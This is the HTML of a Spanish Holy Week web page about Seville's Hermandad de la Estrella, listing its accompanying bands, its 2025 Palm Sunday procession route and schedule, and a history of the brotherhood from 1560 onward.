data-ad-slot="8265114315"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><div class="elementor-element elementor-element-3cac57f6 elementor-widget elementor-widget-heading" data-id="3cac57f6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-xxl">ACOMPAÑAMIENTO MUSICAL Hermandad de la Estrella | Domingo de Ramos Sevilla</h1></div></div><div class="elementor-element elementor-element-1087c75 elementor-widget elementor-widget-spacer" data-id="1087c75" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-26a02c1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26a02c1f" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f0e420b" data-id="6f0e420b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a96b185 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-image" data-id="a96b185" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="1080" height="1080" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada.png" class="lazy lazy-hidden attachment-full size-full wp-image-9076" alt="" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada.png 1080w, https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada-1024x1024.png 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada-150x150.png 150w, https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /><noscript><img loading="lazy" decoding="async" width="1080" height="1080" src="https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada.png" class="attachment-full size-full wp-image-9076" alt="" srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada.png 1080w, https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada-1024x1024.png 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada-150x150.png 150w, https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></div></div><div class="elementor-element elementor-element-135c6ec2 elementor-widget elementor-widget-text-editor" data-id="135c6ec2" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;"><em>Acompañará musicalmente a la imagen de <strong>Nuestro Padre Jesús de las Penas.</strong><br /></em><strong> </strong></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7e871abe" data-id="7e871abe" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c14b3ac elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-image" data-id="2c14b3ac" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="1080" height="1080" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva.png" class="lazy lazy-hidden attachment-full size-full wp-image-9075" alt="" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva.png 1080w, https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva-1024x1024.png 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva-150x150.png 150w, https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /><noscript><img loading="lazy" decoding="async" width="1080" height="1080" src="https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva.png" class="attachment-full size-full wp-image-9075" alt="" srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva.png 1080w, https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva-1024x1024.png 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva-150x150.png 150w, https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></div></div><div class="elementor-element elementor-element-3551603f elementor-widget elementor-widget-text-editor" data-id="3551603f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;"><em>Acompañará musicalmente a la imagen de <strong>María Santísima de la Estrella.</strong><br /></em></p></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-67f2c0d6 elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="67f2c0d6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c395b59" data-id="1c395b59" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e66f010 elementor-widget elementor-widget-heading" data-id="e66f010" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">ACOMPAÑAMIENTO MUSICAL Hermandad de la Estrella | Domingo de Ramos Sevilla</h3></div></div><div class="elementor-element elementor-element-3f53b08a elementor-widget elementor-widget-image" data-id="3f53b08a" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="1080" height="1080" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada.png" class="lazy lazy-hidden attachment-full size-full wp-image-9076" alt="" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada.png 1080w, https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada-1024x1024.png 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada-150x150.png 150w, https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /><noscript><img loading="lazy" decoding="async" width="1080" height="1080" src="https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada.png" class="attachment-full size-full wp-image-9076" alt="" srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada.png 1080w, https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada-1024x1024.png 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada-150x150.png 150w, https://semanasantaonline.es/wp-content/uploads/2024/02/Banda-de-Cornetas-y-Tambores-Nuestra-Senora-del-Rosario-Coronada-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59d30409" data-id="59d30409" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2d7f5809 elementor-widget elementor-widget-heading" data-id="2d7f5809" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">BANDA DE CORNETAS Y TAMBORES NUESTRA SEÑORA DEL ROSARIO CORONADA</h3></div></div><div class="elementor-element elementor-element-5ee4bf89 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="5ee4bf89" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;"><em>Acompañará musicalmente a la imagen de <strong>Nuestro Padre Jesús de las Penas.</strong><br /></em></p></div></div><div class="elementor-element elementor-element-12553756 elementor-widget elementor-widget-image" data-id="12553756" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="1080" height="1080" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva.png" class="lazy lazy-hidden attachment-full size-full wp-image-9075" alt="" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva.png 1080w, https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva-1024x1024.png 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva-150x150.png 150w, https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /><noscript><img loading="lazy" decoding="async" width="1080" height="1080" src="https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva.png" class="attachment-full size-full wp-image-9075" alt="" srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva.png 1080w, https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva-300x300.png 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva-1024x1024.png 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva-150x150.png 150w, https://semanasantaonline.es/wp-content/uploads/2024/02/Sociedad-Filarmonica-Nuestra-Senora-de-la-Oliva-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></div></div><div class="elementor-element elementor-element-1ae410b elementor-widget elementor-widget-heading" data-id="1ae410b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">SOCIEDA FILARMÓNICA NUESTRA SEÑORA DE LA OLIVA</h3></div></div><div class="elementor-element elementor-element-b077aee elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="b077aee" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;"><em>Acompañará musicalmente a la imagen de <strong>María Santísima de la Estrella.</strong></em></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-173ff52d elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="173ff52d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2d17dccc" data-id="2d17dccc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-background-overlay"></div><div class="elementor-element elementor-element-17a06285 elementor-widget elementor-widget-heading" data-id="17a06285" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">ITINERARIO Hermandad de la Estrella | Domingo de Ramos 2025</h4></div></div><div class="elementor-element elementor-element-267c5a07 elementor-widget elementor-widget-heading" data-id="267c5a07" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Capilla de la Estrella</h3></div></div><div class="elementor-element elementor-element-6398670 elementor-widget elementor-widget-google_maps" data-id="6398670" data-element_type="widget" data-widget_type="google_maps.default"><div class="elementor-widget-container"><div class="elementor-custom-embed">
<iframe class="lazy lazy-hidden" loading="lazy"
data-lazy-type="iframe" data-src="https://maps.google.com/maps?q=Capilla%20de%20la%20Estrella%20sevilla&#038;t=m&#038;z=18&#038;output=embed&#038;iwloc=near"
title="Capilla de la Estrella sevilla"
aria-label="Capilla de la Estrella sevilla"
></iframe><noscript><iframe data-lazyloaded="1" src="about:blank" loading="lazy"
src="https://maps.google.com/maps?q=Capilla%20de%20la%20Estrella%20sevilla&#038;t=m&#038;z=18&#038;output=embed&#038;iwloc=near"
title="Capilla de la Estrella sevilla"
aria-label="Capilla de la Estrella sevilla"
></iframe></noscript></div></div></div><div class="elementor-element elementor-element-c979e3d elementor-widget elementor-widget-html" data-id="c979e3d" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:350px;height:50px"
data-ad-client="ca-pub-8892341621277590"
data-ad-slot="8265114315"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-256e945b" data-id="256e945b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-22a050aa elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="22a050aa" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">La <strong>Hermandad de la Estrella</strong> realizará su<strong> salida</strong> a las<strong> 17:15 horas</strong> y, seguirá el siguiente<strong> itinerario</strong> por las calles de Sevilla:</p><p style="text-align: center;"><em>San Jacinto<br />Plaza del Altozano<br />Puente de Isabel II<br />Reyes Católicos<br />Puerta de </em><em>Triana<br />San Pablo<br />Plaza de la Magdalena<br />Rioja<br />Velázquez<br />O’Donnell<br /><strong>CARRERA OFICIAL</strong></em><br /><em>Plaza del Triunfo<br />Fray Ceferino González <br />Almirantazgo<br />Arco del Postigo<br />Dos de Mayo</em><br /><em>Arfe<br />Adriano<br />Paseo Cristobal Colón<br />Puente de Isabel II<br />Plaza del Altozano</em><br /><em>San Jacinto</em></p><p style="text-align: center;">Tras haber realizado este itinerario<strong>, la Hermandad de la Estrella</strong> tiene prevista su<strong> entrada </strong>a las <strong>02:45 horas.</strong></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-405e83ec elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="405e83ec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c4ffb88" data-id="2c4ffb88" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c16c3ef elementor-widget elementor-widget-heading" data-id="c16c3ef" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">ITINERARIO Hermandad de la Estrella | Domingo de Ramos 2025</h3></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4287289a" data-id="4287289a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2b4ad474 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="2b4ad474" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">La <strong>Hermandad de la Estrella</strong> realizará su<strong> salida</strong> a las<strong> 17:15 horas</strong> y, seguirá el siguiente<strong> itinerario</strong> por las calles de Sevilla:</p><p style="text-align: center;"><em>San Jacinto<br />Plaza del Altozano<br />Puente de Isabel II<br />Reyes Católicos<br />Puerta de </em><em>Triana<br />San Pablo<br />Plaza de la Magdalena<br />Rioja<br />Velázquez<br />O’Donnell<br /><strong>CARRERA OFICIAL</strong></em><br /><em>Plaza del Triunfo<br />Fray Ceferino González <br />Almirantazgo<br />Arco del Postigo<br />Dos de Mayo</em><br /><em>Arfe<br />Adriano<br />Paseo Cristobal Colón<br />Puente de Isabel II<br />Plaza del Altozano</em><br /><em>San Jacinto</em></p><p style="text-align: center;">Tras haber realizado este itinerario<strong>, la Hermandad de la Estrella</strong> tiene prevista su<strong> entrada </strong>a las <strong>02:45 horas.</strong></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-69f9d6e3 elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="69f9d6e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c83f779" data-id="4c83f779" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-76ea0863 elementor-widget elementor-widget-heading" data-id="76ea0863" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">HISTORIA Hermandad de la Estrella</h3></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6354bd16" data-id="6354bd16" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-88d20b3 elementor-widget elementor-widget-image" data-id="88d20b3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="1024" height="768" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2024/02/8593009765_b5e22f6bf1_b.jpg" class="lazy lazy-hidden attachment-full size-full wp-image-9078" alt="" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/8593009765_b5e22f6bf1_b.jpg 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/8593009765_b5e22f6bf1_b-300x225.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/8593009765_b5e22f6bf1_b-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" decoding="async" width="1024" height="768" src="https://semanasantaonline.es/wp-content/uploads/2024/02/8593009765_b5e22f6bf1_b.jpg" class="attachment-full size-full wp-image-9078" alt="" srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/8593009765_b5e22f6bf1_b.jpg 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/8593009765_b5e22f6bf1_b-300x225.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/8593009765_b5e22f6bf1_b-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></div></div><div class="elementor-element elementor-element-79d3d70b elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="79d3d70b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">En el año 1560, comenzó todo cuando se fundó, en el barrio de Triana, una hermandad bajo la luz de Nuestra Señora de la Estrella. La Hermandad, formada por capitanes de barcos, formalizó sus reglas protocolizadas en la escribanía de Gaspar de Toledo y aprobadas por su Majestad Felipe II, el 24 de diciembre de 1566.</p><p style="text-align: center;">En el año 1570, se le concede a la Hermandad, por parte de la comunidad de frailes, un sitio junto a su iglesia para que se construyera una capilla. También, dentro de la Iglesia se les cedió otra capilla para poder celebrar fiestas,  juntas y colocar las imágenes de los Sagrados Titulares. </p><p style="text-align: center;">Pasados unos años, en 1600, la Hermandad de Nuestra Señora de la Estrella se une a la Hermandad de San Francisco de Paula y en el 1644, nace una nueva Hermandad. Dicha Hermandad, surge en el barrio de Triana, bajo el título de las Penas de Cristo Nuestro Señor, Triunfo de la Cruz y Amparo de María Santísima en la ermita de un antiguo Hospital. Debido a las dimensiones de la capilla, que realizó la Hermandad, los pasos debían instalarse en la ermita.</p><p style="text-align: center;">Tras esto, surge la iniciativa de unificar la Hermandad de las Penas junto a la Hermandad de la Estrella, llevando a cabo esta unificación el 15 de julio de 1674, acordando la redacción de las nuevas reglas que formaría la Hermandad y titulandose como la Hermandad de Nuestra Señora de la Estrella, Santo Cristo de las Penas, Triunfo del Santo Lignum Crucis y San Francisco de Paula. </p><p style="text-align: center;">Una vez, llevada a cabo esta unificación, la Cofradía de las Penas donó al Convento de Frailes Mínimos la imagen de un Crucificado, colocado en la enfermería y, más tarde, en un altar del templo. En el 1704, se produjo un incendio que produjo la pérdida de la Iglesia y el Convento de la Victoria, salvándose tan solo la Capilla, que sirvió de comunidad durante varios años. </p><p style="text-align: center;">Tras la fusión de ambas Hermandades, se llevó a cabo la Estación de Penitencia a la Real Parroquia de Señora Santa Ana con tres pasos. Las fiestas principales de la Hermandad eran el día de la Santa Cruz, el Quinario de Nuestro Padre Jesús de las Penas, celebrándose en el mes de enero, la Fiesta de la Purificación, donde se producía la función en honor de María Santísima de la Estrella. </p><p style="text-align: center;">Durante muchos años, la ciudad vivió guerras, disputas y luchas, las cuales se vieron reflejadas en el transcurso de la Hermandad, llegando a vivir períodos de inactividad. El templo de San Jacinto fue restaurado y reparado y, desde 1878, se pudo resurgir la devoción a los Sagrados Titulares. En 1981, el Miércoles Santo, se realizó la Estación de Penitencia en la cual se estrenaron los pasos, ropas e insignias bordadas en oro. </p><p style="text-align: center;">En el año 1891, se aprobaron las nuevas reglas de la Hermandad y, desde aquella época, la cofradía continuó realizando su Estación de Penitencia la tarde del Domingo de Ramos desde el Convento de San Jacinto. En 1963, se bendijo su Casa Hermandad y se constituía su Bolsa de Caridad. En 1966, la Hermandad solicitó constituirse como Sacramental de la Parroquia de San Jacinto, que fue erigida como parroquia. </p><p style="text-align: center;">Tras estos años, se crea y se bendice la nueva Capilla y se adquieren unos inmuebles para la ampliación de su sede e instalaciones. En 1986, se redactan las nuevas reglas de acuerdo con las disposiciones de la Autoridad Eclesiástica y, en ese mismo año, se llevó a cabo la reforma y ampliación de la capilla. En 1999, se coronó canónicamente la imagen de María Santísima de la Estrella.</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4cca545b elementor-section-content-middle elementor-section-stretched elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cca545b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75dd39a7" data-id="75dd39a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-34eeee06 elementor-widget elementor-widget-html" data-id="34eeee06" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:350px;height:50px"
data-ad-client="ca-pub-8892341621277590"
data-ad-slot="8265114315"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><div class="elementor-element elementor-element-5fb0cd21 elementor-widget elementor-widget-heading" data-id="5fb0cd21" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">HISTORIA Hermandad de la Estrella</h3></div></div><div class="elementor-element elementor-element-2c75874b elementor-widget elementor-widget-image" data-id="2c75874b" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="1024" height="768" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2024/02/8593009765_b5e22f6bf1_b.jpg" class="lazy lazy-hidden attachment-full size-full wp-image-9078" alt="" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/8593009765_b5e22f6bf1_b.jpg 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/8593009765_b5e22f6bf1_b-300x225.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/8593009765_b5e22f6bf1_b-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" decoding="async" width="1024" height="768" src="https://semanasantaonline.es/wp-content/uploads/2024/02/8593009765_b5e22f6bf1_b.jpg" class="attachment-full size-full wp-image-9078" alt="" srcset="https://semanasantaonline.es/wp-content/uploads/2024/02/8593009765_b5e22f6bf1_b.jpg 1024w, https://semanasantaonline.es/wp-content/uploads/2024/02/8593009765_b5e22f6bf1_b-300x225.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2024/02/8593009765_b5e22f6bf1_b-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-4168b098 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4168b098" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-257b9666" data-id="257b9666" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-29d1229d elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="29d1229d" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">En el año 1560, comenzó todo cuando se fundó, en el barrio de Triana, una hermandad bajo la luz de Nuestra Señora de la Estrella. La Hermandad, formada por capitanes de barcos, formalizó sus reglas protocolizadas en la escribanía de Gaspar de Toledo y aprobadas por su Majestad Felipe II, el 24 de diciembre de 1566.</p><p style="text-align: center;">En el año 1570, se le concede a la Hermandad, por parte de la comunidad de frailes, un sitio junto a su iglesia para que se construyera una capilla. También, dentro de la Iglesia se les cedió otra capilla para poder celebrar fiestas,  juntas y colocar las imágenes de los Sagrados Titulares. </p><p style="text-align: center;">Pasados unos años, en 1600, la Hermandad de Nuestra Señora de la Estrella se une a la Hermandad de San Francisco de Paula y en el 1644, nace una nueva Hermandad. Dicha Hermandad, surge en el barrio de Triana, bajo el título de las Penas de Cristo Nuestro Señor, Triunfo de la Cruz y Amparo de María Santísima en la ermita de un antiguo Hospital. Debido a las dimensiones de la capilla, que 